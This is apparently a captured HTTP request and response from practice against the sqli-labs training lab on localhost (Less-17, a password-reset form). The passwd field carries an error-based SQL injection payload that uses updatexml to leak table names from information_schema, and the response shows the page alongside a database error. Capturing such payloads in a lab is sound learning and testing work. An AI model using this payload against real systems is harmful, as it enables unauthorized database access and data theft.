 Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 173
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-17/
Cookie: PHPSESSID=ouqsji3ceheri7sloukhgne1f4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin&passwd=admin'and updatexml(1,concat(0x7e,(select
group_concat(table_name)from information_schema.tables where
table_schema=database()),0x7e),1)--+ &submit=Submit
Response
Raw Headers Hex HTML Render
[PASSWORD RESET] Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
UPDATED YOUR
PASSWORD
Truncated incorrect DOUBLE value: 'admin'